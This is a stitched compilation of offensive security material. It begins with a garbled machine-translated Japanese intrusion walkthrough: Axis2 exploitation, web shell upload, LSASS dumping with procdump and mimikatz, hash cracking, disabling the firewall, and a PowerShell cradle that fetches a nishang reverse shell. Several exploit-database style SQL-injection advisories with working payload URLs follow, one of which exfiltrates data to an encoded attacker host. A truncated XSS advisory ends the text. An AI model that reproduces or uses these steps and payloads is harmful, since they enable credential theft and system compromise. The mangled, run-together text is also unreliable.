
次に、ファイルをローカルに解析します
procdump64.exe -accepteula -ma lsass.exe lsass.dmp
#lsass.dumpファイルとしてエクスポート
mimikatz.exe 'sekurlsa:minidump lsass.dmp' 'sekurlsa:3360logonpasswords full' exit
#mimikatzディレクトリにlsass.dmpを使用して、 を使用します
を使用します

ハッシュを取得し、パスワードをクラックします
0x05サーバーにログイン
ファイアウォールステータスを確認します

netsh advfirewallは、すべてのプロファイルを示し、ファイアウォールをオフにします
netsh advfirewall set allprofiles State 

イントラネットIPは、エージェントを構築する必要があります



0x06クラウドデスクトップにログインして、予期しない驚きを見つけます
は、所有者が電報を実行していることを発見しました
0x07要約
1。FOFA 'Syntax country=' US 'app=' apache-axis '2を介して脆弱性ターゲットを検索します。Axis2の背景を見つけました。 c:/elocker/webapps/admin/web-inf/classeshttp://www.xxx.com/axis2/services/axisinvoker/info5。次のアドレスにアクセスすることでトリガーされたCSを介してPoseshellバックドアプログラムを生成してみてくださいが、アクセスに失敗しました(システムにソフトキル入力ブロックがあるかもしれません)http://www.xxx.com/axis2/services net.webclient).downloadString( 'https://Raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/shells/invoke-powershelltcp.p.p.powerscp.pwenscp.pwenscp.pwens -IPADDRESS YOURIP -PORT 66663358WWW.XXX.COM/AXIS2/SERVICES/AXISINVOKER/EXEC?CMD=DIR%20C:6。マレーシアに書き込みますhttp://www.xxx.com/axis2/services/axisinvoker/download?url=http://vps/data.txtfile=c: \ lelocker\webapps\admin\axis2-web\shell.jsp7。マレーシアのタスクリストを実行すると、360tary(360 Antivirus)とZhudongfangyu.exe(セキュリティガード)があることがわかりました。 9。ここで、Ice Scorpionを介してprocdump64.exeをアップロードし、コマンドを実行してlsass.dmpprocdump64.exe -accepteula -ma lsass.exe lsass.dmp10をエクスポートします。 Ice Scorpionを介してLSASS.DMPをローカルエリアにダウンロードします。 11. lsass.dumpをMimkiatzからインポートし、ハッシュ値mimikatz.exe 'sekurlsa:minidump lsass.dmp' 'sekurlsa:logonpasswords full' exit12を読み取ります。 MD5を使用してHSAH値NTMLをクラックし、パスワードを正常にクラックする:123QWeqWe13。マレーシアnetsh advfirewall show allprofilesを介して次のコマンドを実行します元の電報リンクが存在することを見つけます:https://xz.aliyun.com/t/9856
source: https://www.securityfocus.com/bid/56409/info
VeriCentre is prone to multiple SQL-injection vulnerabilities because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
VeriCentre versions prior to 2.2 build 36 are vulnerable.
http://www.example.com/WebConsole/terminal/paramedit.aspx?TerminalId=%27%2bconvert%28int,@
@version%29%2b%27&ModelName=xxxx&ApplicationName=xxxx&ClusterId=
source: https://www.securityfocus.com/bid/56417/info
OrangeHRM is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
OrangeHRM 2.7.1-rc.1 is vulnerable; other versions may also be affected.
http://www.example.com/symfony/web/index.php/admin/viewCustomers?sortOrder=ASC&sortField=(select load_file(CONCAT(CHAR(92),CHAR(92),(select version()),CHAR(46),CHAR(97),CHAR(116),CHAR(116),CHAR(97),CHAR(99),CHAR(107),CHAR(101),CHAR(114),CHA R(46),CHAR(99),CHAR(111),CHAR(109),CHAR(92),CHAR(102),CHAR(111),CHAR(111),CHAR(98),CHAR(97),CHAR(114 ))))
source: https://www.securityfocus.com/bid/56418/info
The FLV Player plugin for WordPress is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input before using it in an SQL query.
An attacker can exploit this issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
FLV Player 1.1 is vulnerable; other versions may also be affected.
http://www.example.com/wp-content/plugins/hitasoft_player/config.php?id=1%20union%20all%20select%201,2,3,4,5,6,7,8,user_login,10,11,12,13,14,15,16,17 from wp_users--
########################################################################################
# Title: Bedita 3.5.1 XSS vulnerabilites
# Application: Bedita
# Version: 3.5.1
# Software Link: http://www.bedita.com/
# Date: 2015-03-09
# Author: Sébastien Morin
# Contact: https://twitter.com/SebMorin1
# Category: Web Applications
########################################################################################
===================
Introduction:
===================
BEdita is an open source web development framework that features a Content Management System (CMS) out-of-the-box.
BEdita is built upon the PHP development framework CakePHP.
(http://en.wikipedia.org/wiki/BEdita)
########################################################################################
===================
Report Timeline:
===================
2015-03-09 Vulnerabilities reported to vendor
2015-03-10 Vendor reponse
2015-03-11 Vendor confirmed
2015-08-31 Vendor releases version 3.6
2015-08-31 Advisory Release
########################################################################################
===================
Technical details:
===================
Persistent XSS:
===============
Bedita 3.5.1 contains multiples flaws that allows a persistent remote cross site scripting attack in the "cfg[projectName]", "data[stats_provider_url]" and "data[description]" parameters.
This could allow malicious users to create a specially crafted POST request that would execute arbitrary
code in a user's browser in order to gather data from them or to modify the content of the page presented to the user.
Exploits Examples:
1)cfg[projectName] parameter:
POST http://127.0.0.1/bedita/index.php/admin/saveConfig
Host: 127.0.0.1
